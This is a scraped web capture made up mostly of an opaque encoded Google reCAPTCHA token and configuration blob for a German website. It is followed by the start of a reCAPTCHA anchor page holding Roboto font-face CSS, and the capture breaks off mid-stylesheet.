KEIsOlwq3DnmbCnxk4EcKdbSXCuVPCrWwYGkjChsKZwokXw6RSCcKGTzbDmMO2w6/DvcK/c17DiMKKwoVywqovMXN0QsORYjJhwojCgcOuSHYcQWYfIcOFV8KyPAfCtToTRcK4fMODY0Mmw4jDv8KGR8O2w6ttUx3Djkl9PETDg8Ozw4LDmj/DmSnCuUbCvcOzSU5tXMKBETl8wp0Aw6PCrMOgJMK4L8KkJnwKwqvCoVUTPsKVw7/CocKjM8KKw5DClcKKT3c6e8OQMsOyw7TCmHTCn8OyaUnCksOMcwvDvsKfVBw7wrdFwoUEw4XCoU3CqMOuwowfScOSU8OxEsKUZsKsacOyXsKXMcOvwqUiwoQXwoo+wr8HQcOOZRrCu8K2VXUdHD5zGsOracO1PcKFwosXSE7CgC/CsnfDu8OKw6NWeUrDmsKJwrDCm8OawrXDq8KOw6FvRsOADDYbw4rCpsOka1bCqEdkM8KNLGrDp8ONwq1mGcKWw71pw4bDgsOBFxVuw43CvMKgPE83w5rDuSHDi0jDqcOCCcOrYjISw5vDrifDrz3Drg9gw6tLE8OZwq/Dug5Bwq1Bwo4CbcOOwrcwNx/DpgfDtcK2w45UMcKPw6NTw7R6wolVw7Bywp0Hw4PCj8K1KlnCrVBSw5oPwpfDinHDkmJ8w5JqwpZ6w61ywovDoD1+dMK2XsKtw4bCpsOyw61GwqTDucOOwqzDmXokwpk1w4nDlQzCgiHDgnTCoF3CjcOMw7XCgsOgbycawoI9wqTDkHzDlsKnwrrDiipbOn/Dg8OnQi4APsKBaSYRwpvDqRnCssKDGFvCp8OjN8O5woLCksOrw5XDmMOjwrPDkXVqwp0NGcO4w5I3wr9UwrjCnDrCk8OHUi/CuMKTanHDgsKXfH97LMOgSsKpw5LCpcOqw7HDg3EeMGjDg8KJwpFdwo/Dv2rCuMKcw63DlMK3wo8lw7zCpMK6ZyLDmyQGFDPDjndZw5h9EFXDsxnCiMKcXCHDncKpwoRELw1/[base64]/H8OMesKqEsOeGcOKZcKXw7XDv0XComzDqHxCHcKNwobCt8O9wqrCocKUY8OAwpHDl2cgDh7CmzrDmT9uAMKRw4jDiALDkVQKIMOlw7xpwpJCfB3Ds2Y7S8ODw57DnsOzwpwZKsKHWsO6w4w+w5oSwrfDksOdwpULTWTCh8KKwq04woMwPcOBesKfw5/DshcYbcOOJ8K3w7PDmsOvECF2w4bDmALDpHbCmAN5KkosCCjDhsO1Azo7wovCsx/Dn2XCssKYwpfDl8KvLWzCuSPCoRBZZ07CvnbCuhrCj8OmDjTDisKqw7jDm0Nbw5Abw4LCtBHDn8KiIcOqw5rDksO0wq3CkiF/w7nDqyFqwofCoMO8wq/Dh2YzwpbDsELChcKFcMKvw4TCvxI+wqZwJTnDhsKOw70yw71BBEk4w7HCjxh/woUnwpDDg1F0OihowqY5wpfDjyANw5F1wrTDq17DpMO2LMOaw73Dk8KneMO+w4I1Y8KFw6EhwpBLw6fDjcOGB3AawoHCm8OBwpkLw4fCiTDDt8K5PSPDgCdPwr3Ct8Kcw7Qdw5phf8K5Twt0IEp5PcOBOMKuwrB/fkbCt8OyWGDCpMOhwqTDnsKWw5MybMKIK8K8DsOQYGwaw4YnMnDCtsK0w6Qqw5w9SRFTw6fDnyvDhsOhwpx4w7NsE8OKTsKnwowLwqswwpnDn03CosKEbQh8wr/DlBfCr0zCgHHDjHLDh0zCu8OFwrgERsORZSN7esORDMKHBA8DeBvCji3DisO3w5rCtXBPwpwwVVA4w5MIwpx/wozCpGDCvXlGw58AbD7DhMK2wprCr8OSAAlCf8KkQXI8wqI1TMK/R8KuXMO5w64mw6PDv8OTwoh4w59zbMKww6TCgnvDliZuw5vCv8OGNMOqwr5IFEPDkzLCsMKQLMO3KcK/FjvCpxc/SsKFwr7CocOiwqpfwq7Cp8K5OcOmP1Z4QMKKECQvYnbCgMKRw7YBwpbDlhzDncKseMK0w58yWMKXw5DClsKAYCLDkE/Cg8O4Y8Oow6nCjxzCrgIKGcOSA8KWwobDoXrCi8OEw5rCvMObw54qWmPCsMO+MFcnd8KBwrs8w7gcwpPDpE9swod9wpXDuwsuW1oeGl7Cj8OsesKbZQEKwqBzbsONwpEYZcKGwoMdw5/[base64]/CucOpOS8Tw4xRQMKtwpjDigHCglfCvcO6EQnDhMOvw7bDpsOebWjCncOkw4MeQGzCjcKww5Bywp/[base64]/b8KnGj3Chz/CtGzDsMKww5rDqsO6LMK+wr4THsO/OMODwojCqWjCjxRwFsKCwrcwX3xTZFsPbsOBYjfDmcOTw6Rkw7gIwrgcPmvDpH3CrcOgw5HCtUMLw4/CiW94w43DikXDvw47bDbDnsKWw4nCsMK7wqF1w5TDlxLCqcO3w77CqETCsxjCr8OzThF8AMO4wptHwofDuENOw5hlwpN4L8Omw683Qw7CgMKRwol3wr9NOMO/[base64]/wp9HRcOTFsKoU27DpsOWwqzDvkgFMSQ+w4gbWMK2w5TCisOTVkp7w6ZgI8OWc2rDrcK4wqRsEsOLcV3DkMKwIMKeJnkaVsKUNRUERSdowpfDt8OwbcObwo52TyrCh3nCuMKXRV0ewq4eLMOGKV/Di8KXUDxrwpjDgMKTDkpzO8KZwrd6FBdWKcK/VFDCiHPDvARnV2zCuyY+w6BzwrodLhhTQ3vCkMKhwqBRdcK7ejpsAsKbVVpGwporwpHDtXp8dTXDqwPDscKQDMKzwrnCrmFDZMOCwqJJcMKBJjjDnStPJkxVBhvCscKYw6jDk8Obw4nDrMOvCsOHeWwLwqfChGtOw4wSUcKXOEDCpcKlw4zCoMOMwpbCr8OXCsKOXMO/[base64]/[base64]/wrQjwqM2wqo4wrzDtMOUwrXDokBMannClsKzw4vDtcOCw7jDiCp+woFPw6nDsGXDnMOBVMKXwqbDq8KedMOvVUITB8OBwpLDnj3Di8OCQcKEw5x5wpEdwo7Dp8Ozw6XDgXjCm8KkCMKdwp3DhcKkfsK3w6cuw4Q2w6J/FsKtwrNLwrI7TkXCrkPDsMKEU8OSwoXDrGXClDN1YFzDoMOiw4nDgcORw47CkcOLwqDDgTjCh1MOwo5Xw7jDtMKcwr/Dp8O+wpTCiinDosOrdFhvcQNmw4TDgSrDpsK0esOBLsOFwoPDjcOxEMK7wprDhnjDuMKDTcOuO0jDmxcYw7gswpcmFMOhw7/Cpk8jwoNiSmxKworDiWfDt8K/B8OrwrnDlTp2aSLDhCNQYlDDkmN/w7kqZsOCwqNxVcKewpETw6s+G8OnAsKqw7zDiMOTwq4WZF/[base64]/CvcOPLMKPw4zDpXvCt8O1wqTCjMOFRVtad8Kcwosgwo/CocKzwofCjzjDlcKNwp5ub8OSwoMkBsKhwr9fA8KLK8Ktw7Z+EsKxFcOPwqDDvXp7w4dzwpp/[base64]/DjcODw4xnwpvDhU/DiMOeFsKQNx0NIsO5S8K3bAbDtGHDimBKY8Kjw7vDl8KLwrHDiyTDnsOAw73Di2vCtgRxw54ow5kZwrtKw7/DrcK9w5DDlsOHwoh8Gj0qCCDCvMOvwppVWsKNEFUiw5IAw5TDk8KGwo8aw4l6wrfCm8O/w57Co8Osw4sjBHDDqFTDqQ42w40mw5Riw5PCmnc1wrUJbMKhVsO+wpvCvgx1cMKhPcONwro+w4pZw5gww7vCtX8wwr1NIx9LD8OIZMOZwqXDi08XRsOsE0VyFEJ9ET87w4DCgsKbw65Iw49pFzVAYcKtwrA2w7E5w5/Cmwd4wq/CoWNEw73CgTYuWDwYWllyYjUVwqIjUMOsHcKRLjjDmnPCp8Kbw68QRBnDimRGw6zCrMKVw4nCqMKuwpvDqMKOw5A6w5/Cjw7CscKQWsOtwodlw7l1w4VqXcKEaUzCoBpzw4HCr8OFal7CpEZ6wohSRMOpwrHCnVXCv8KjRjzDiMKCTVbDoMOnESHCpx/Cv0I1XsKUw64Kw6vDlzLCh8K7wqTDtMKqQMOvwpFuwq/DgMOPwoJYw4bCpMKHM8OIw4Q6XMOjYiIhw7PCksO4wpFwMGvDpB3CsTwbJzlSw7zDhsOkwo3Cs8OpXsK2w5jDlREVNcKlwq57woPCjsKUKRHCpMOWw7fChSkCw4jChFBQwqwBJsK7w4gCGMOdYMKOKsOeDMOOw4bDlz/[base64]/[base64]/CnSnDm8OfwrNhXwLChMOgIhHDmsOfRcKiYyltdcKuworDqMKuOUrDjsKCwpYkG3PDr8OsDCjCssK4ZSvDvsKDwq1dwp/DjBHDlCpfwqtkHMOpwr5vw51lCsOdJ08CYHxnVsOmEz0sdsKzwpoUczHDgFnCnCoYTRQgw7fCusKKZsKzw5hANMKPwqZ1dTvCs2bCp2hMwphsw7nCqzXCn8Kxw7/DujDCoVTCnR43BcOJUMKWwokET1fDmMKEMsKaw5nCvDUvwovDoMKzZCdUwqY5ccKGw6ZSwoHDpgzCpETChUnCniYvw68cJwvCmjfDocKWw5gXRCrDncKWUDQ6w6fDs8OVw5XDnCxvVMOZwrJrw7RAYMOQMcKIQcKvwqBOLMOiUMOxRsO6wq/CosKpby1Ueh57Dz9awro7wrvDksKsOMO/[base64]/DrcOqw49YBiAZw5nCjcKISMKWKFTCnsOOQVpqwrctVcKdLcKqwoANw7wiK8Otwr10wpERwqbDgcOmDjYYCMKofGrChTvCpMKwwpNEw6RKwooTw5TCr8Oyw4/DjCXCsFTDoMK5M8OXGUpgTTrCmU3Do8OKTlxYTG1dMUXDti1nVg5RwobDl8OeKMKYCFYMw77DiifDgRLCpMK5w5jCgQ13NcOUwr1UZsKpSlDCo3rCrMOcw7o5w6vDgE/[base64]/CsGbDnmVoEDdjw5A+wp/[base64]/DjcOLMCISTwXDn8OUwp92Z8OBw6jCo0xbwpnDv0TCgsO0KsKtw7E/JXs1Ji57wrxqQSHDlcKmJsOuR8KiacKbwrzDmsONT1hMHBjCrsORfCvChHnDsT8Yw7llFcOTwoNSw5/Cu0tkw5vDjMKowpN3JsK/wobChGfDnMKkwqJOBjM2wr3CjMOEwr7CtSJ0SGQWF27CqsKzwqfDvMO9wpp0w7cqw5vDh8O6w7pNWl7Cs2fCpTRRUQnDnsKlO8K8Fk12w6fCnkYkTxPCu8K7wr0ub8OvNgl/P0AQwrN4wq7CqsOJw63DjyMIw4jCrMOXw4fCtzoMSjdfwoPDiG96wo0LDsK/fMOJW1NVw7/[base64]/[base64]/[base64]/CiifClsODwrxAwo3DmHTDq0c+wr5kwrfDrSkow4UTw77CkAvCjihXCmtYVQN4wo7CjcOMMcKqfWBVZMOmw5zCl8OJw6nClcOgwoIwKyDDjDwnw5kJWsOYwpTDgU3Do8Kqw6wVw4HCo8KBVCbCg8KHw4HDpmUmPS/CoMOnwr0pAnofccO4w4zDjcOvDmxuwoLCm8ObwrvDq8K7woZsJMO5esKtw5Uaw5rDjlpdc3RhHcOtZ0XCkcOWKSMpw7PDj8KBwo9ReBnDtxzDnMOwPMODNB/[base64]/Cr1o/w7fDnMOHPwfDtgbDuWlRwo4zLsKpw4oGw73Cn8OYw6bCnRcZSsKfVcOMFSrCuQzDoMKpwp9kRcO1w4wwUsKAw5pEwqgFLMKQAEbDvEvCvsKRAgU/w60aMQXCigVSwqLCncKSQ8KKSsOLLsKCw6/CmMODwoZDw7ZLQg7DsFV4Uklnw5FAecKFwqsJwpXDjjMFBcO2PmFvWcOewqrDii9Iw5dtJVHCqwjCgwjCokbDpcKTeMKXwoULMxJQw7B7w7x5wrVpanzCosO5bgzDljJsBMKUwqPCmRJbbV/DgTnCpcKqwqIhwqwkHzFzUcK2wrdrw59Bw61+LgUxCsOJwopNw7PDvMOoMsKFbV4kRMOWFztbXgjDjsONHcODMMOHe8K+w7HCncOFw6oAw6ckw7HCiy5nVVlawrrCi8Kjw6Rsw5pwS1wCw7nDjWvDisOvbGTCiMOZw5TCmhfDqGfDu8K/dcOyeMKmH8KIwrdpw5VSCGLDksObI8OUPxJ4fcKBPMKPw6rChcOtw71bOWrDmcOgw6p3ScOLwqDDvBHDmxFjwo0swo8twpLCrgpaw7HDs27CgsO7YUpIHGcBw63Dqx4rw7JrATspcCRRwqJNw6PDskDDpWLCnlNYw7www5M3w4d9esKMFW/[base64]/Cp8Ksw7bClMOHw5MaO8OJfWp8fxXDi8O1woVaG0bClMKCwqFPYDhAwp83GkLCpwTCq0o/w4vDoHfDosKIM8Kyw6gZw7skSTg0YypIw6XDrRVEw6vCoxrCjiprGm/CnsOpX1/CmsOvX8Knwp4TwrTCqWd7wpYGw5pww4TCgsOXXXDCj8Kaw5HDlAPDn8OPw7bCkMKqRsOSw4DDqjlpDcOLw4lNLmUKwo/[base64]/DohTDpsKfw64lw4DCg2DCjQlEV2QbAyXCg8K3wrpywqfDhFDDucODwoApw7DDlcKXIsKWB8OgGxzCsilmw4fCksOmwqnDo8O7GMOrBCsTwrVTE0HCjcODwp5iwobDqC3DuTjCk8ObJcO6w5tfwo9zWH/DtXLDq1AUQhzDryLDncKcKGnDlURQwpHCrcOjw5DDjTdvw50SLHHCqXZ7wpTDrsKUIMKyU34RD0PDpyPCm8Kjw7jDvMO5wo3Cp8OJwpV8wrbCpcKhekMPwpZgw6LColTDlsK/w610bsK2w4o2JsKnw61zw64XEFjDo8KCJcKwVsOewpnDtsOVwrlDb10hw6DDgkFaHFjCvsK0MxFxw4nDisO6wr1GacOjCHJkOMKdDsOlwqjCqcK0JsKowq/DsMKuTcOfJsKoa3xDwq46UycDZcOGJn1XXF/CrsK1w7JUVFx1I8KJw43CgSsjIx1dN8KZw5HCm8Ouw7PDm8K3KsKmw4zDhcKmb3bCmsO9w7fCmMKmwq59fcOFwoLCj27DoSbChcOaw7/[base64]/[base64]/Di8KlWMOxe8K+wokhbQoBCMOjbUtrwp1aRRUkw50xwrR2YRoYWzpxw6bDoybDnF7DncOvwoolw6/CvRbDrsOza1jCph1VwrLDvQhfV27DnTJ6w47DgHEEwpLCk8Orw4PDkzvCgQPDmCdbaEc+w7HCpmEVwqHCnMOhw5rCrFE8wroxFRPChQtDwr/DksOrIDXDj8OOSSXCujLCr8Obw6vCuMKrwozDv8O/[base64]/CqzTDo8KXw4M3wqPDq8Kkw794PwXDosKPYMK6GMKjacKZCcKweMKHa1gCYyHDk0/[base64]/ClE/DoMKHwozCmcKhUUI7UsOfUHNsw4vDtMOmQCQow6M0wq3CgcKHaXYTGcOUwp0mKsKnFCkpw57DqcOJwpkpbcOwZsK5wowHw7JHTsOxw4YrwpjCksKhEnLCusO+w4Jsw4o8wpTCgsKed1lvQcKOC8KLOGbDrRTDl8Kmw7YDwo9/wrnCkkkjS2rCj8Kww6DDmsKAw6DCiQ4tAQIiw5UswqjCn0trEV/Ci33Dm8O+w7nDiHTCvMOuCWzCuMKtQwnDr8OIw44bUsKNw7DDmGPDicOlCsKiUcO7wr7Ds3DCvcKMbMOTw5PCkiNSw5NJXMOawpvDk2Zwwp80wojDn0HDogAbw4fCrkPDkQYWDMK3Z0/CgSwkCMKlQCgaQsKtT8KHRiLCpz7Do8KBb1New7x6wr4eGcKmw4zCh8KNVXnCo8Obw7Few4kdw51hBBfDtsOcwoYJw6TDsQPCh2DDosOfAcO7VzNmdwp/w5LDojpgw4vDk8KgwqTDoWJTNknCvsOcPMKLwrtbemUCE8KpFcOWDAFrTibDn8OnNm5Ew5cbwrl/EMOVwozDnMOKP8ONw65dYMOVwqTCvETDsEpvImJNIsOrw5ENw6oqYQwMwqDDlU3CssKlcMO/dWDDjcKCw5JdwpUJS8KTJFTDrQHDrsOSwp4PYcO8ViQBw5vCicKpw6hLw5zCtMKEDMO1TzcVwpl9OXl2wrhIwpDDlC3DgCvCusK8wqnDo8KUbinDu8KvUn1sw43CoXwnw6YxeAFrw6TDusOxw4fDvcK4csKewp/[base64]/[base64]/[base64]/CgcOfw4FFT1xLQ8OzYDAqw71afcKhAgDCqsOzw4dTw6XDpcOzc8OnwrHCsWvDsWdpwoHCp8Obw4nDlQ/[base64]/DgFR8TyDCoMOWBsK9GsOhw7vCvD5Sw5k4c3vDoUclw4nCrHEFw6zDsRDCtMO/[base64]/wq53EgfClcKvwqjCsm7DpMOtwp8qasOgQ8KZaDclwqTDqwfCtMK3TxhpYxcXOj7CpSQCWQIbw6ZkXzISV8Kywp8Xw5bCkMOIw5TDp8OQIwZowoPCkMOyTk8lw6vCgH4Tc8OTHlxEbQzDm8Ouwq/Cl8KORsOZLWMSw4VucDjDn8OlWjrDscOyHsKiLF3CmMKFcCA7DMKmZnDCo8KXf8KNwqLDmzp2wrTCpnwJHcK6FMOHSXktwpLDm21Ww40kSw0yPyU8GsOTMUw2w7JOwqvCkQl1YiDCvGHClMKjZAc4w5Zgw7d3PcOAcmtaw4/CjcOGw7oZw73Dr1LDocOAMhIAdTolw5Q+bMK6w6XDkCAmw7/CuCo3eDjDvMOGw6nCocKvwoQ7wofDuwRTwqvCs8OEFsKBwoA+wp7DjjbDoMOIIC1ZGMKOwrgRSGkvwpACNX8vG8O4Q8ONw5TDm8OnLB45eRVoIMK2w6V/wq9CGjjCnzYGw6zDm0g2w503w6/CoEI2ZVHCnsODw55ubcOqw5zDsXvDhMOfwpvDmcOnSsOSw7PCtGQcwpBEUsKfw4/[base64]/[base64]/w63Dn8OpP8KAw5rDgVJsTsORwpZpwpFfwqN8O04cGEAhbcKnwoHDh8KNPMOMwq/ClENYw6nCkWkZwptuw4cWw5N+V8O/FsOwwrYyQ8Oswq4CYj5Mw6YKJUJtw5A5JcOYwpvDojzDtcKKwozClTDCliLCt8OoXcOsfMKkwqYVwqgHN8KkwpUvY8KOwqskw63DqTzDsUZEcQfDih0/[base64]/Chnwew4HDm8OZwr3DvX4nw5nDu1wmWBxzwr5yW8KKwpvCqy/DuGLDmsOvw4NfwoBiccO7w7zCkAhsw7lFClQBwp9mDA4wZx5ywpVOY8KEQcK5HChXZMKhNSjCjHbDkzTDrsOsw7bCt8O+wrs9wpFrTMKoDMOIPHcFwrhxw7gRMy7CscO9KEIgworDsWLDrzHCqV/DrR7DpcOgwpxewo1iwqRnVSPCpGrDpS/DoMOzWA41U8Oqfkk8FUHDnSAaTTTDjFx5BMO8wqkLGSY1QTDDoMK1RUh/wpbDqAjDksKtw7EWOFTDj8OOClLDuzk4ZcKaV3Qnw4DDjDTDp8Kyw4oIw6cQI8OvaH/[base64]/YMOdHx4UZMOPwqJ+Qn7CojXDjmHCrVLCuDFmw7URwobDi0DDlyhSw7J0w5PCnEjCosKiUQLDnkPDjcKEwrHDvsKuD3zDicKmw7s4wrnDmsKnw7HDhmVPOx0Cw5RSw40DITTCqiEjw6vCh8OxPCgpOcKdwrvDtX1pw6deXsK2wqcWFynDrl/[base64]/FcKnAcKZwqdxOsOWPsOxUVjDl8OTKSDCgxXDnsOPKsOrSWUJb8O5SlPDl8OAWsKmw4NTQsK+NlbCliE/Q8Kyw63DqVvDoMO/OxRYWBzDmBQMwo4lcsKkw4vCojZswr47wpfDjibCml3CpFzDisOCwoEUE8KmBsKhw4ZWwofDqwnDr8OPw4PDl8KMVcKdGMO4YGwdwqTDqSPCgCnDhhhQw51YwqLCs8OCw7ZAO8KPQsOJw4nDosKoPMKJwp7ChVfCiWPCoXvCp1J0wpt/[base64]/DlGTDnjrDggXDiMKyT8OdwqTCn8Oxw7jCnMKCw5vDuzfCt8KWPMOYbTvClMOrLsKEw6k4AV1yI8O/GcKKaQtDXRzDncOcwq/Co8OywpsEw4UEHAzDp2DDgGjDmsO3wqDDsw8Xw6FPTDk5w5fCtCzDvANFB2rDkzVYw5nDtAHCvMO8woLDqS/CmsOCw4dlw4AKwpNHwrrDscO0w5bCsh9XCCVXFwEOwrTDv8O6wrLCpMKVw6rDs27CnwsRQh9zcMKwAHrDmQoyw6nDm8KlCMODwrx0R8KPwqXCl8K4wogDw7/CocOqw7PDlcKDUcKVTG3Cj8KMw7TDpTvDhxTDm8K2wrDDlAlPwqoQw6xbw7rDrcOrZQhqHR7Dj8KIKTbCusKcw5/DhX4Qw6PDkF/DocK5wqrCvmLCiiwQIGEuw43Dh1zCoSFgTsOPwpsNFzjDqTgqVMKJw6HDo1BZwqvCtMOMOhvDjXzDmsK+TMOrUnzDgsOdLhE7G3YfbX58wqjCrhHCoBBdw6nDshrCgV93AMKSwr/[base64]/[base64]/DvxzClQVcXnAjOXVAUkjDpWvClMKGw4PCk8KmCMONwovDgcOGd0XDoWvDlVbDqcONAsOnwqrDocOtw6rDpsOiIQVew7lewpvCgH9BwpXCg8Ojw5Myw6lgwo3ChMKgJD7CqnzCosOpwp0ewrIOScOd\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IYxLOHEPkfdnym0O1mVpJBahOOqhgfjh9vN1xHp4RaI\\u003d\x22,1,0,null,1,1768999905577,0,0,[225],null,[185,82,198,6],\x22RC-1ISLTQxwPQGJpw\x22,null,null,null,null,null,\x220dAFcWeA7rNUZXhEB2A-v4SEEc8EmlxsFdILiNPqkQHTQPzWomdWwGbrntEzOuIFG1KXCOn8Ja7XmuDttmAxKqRh3l9tOBGdxDdA\x22,1769082705361]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=6mybaahv4lrz
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
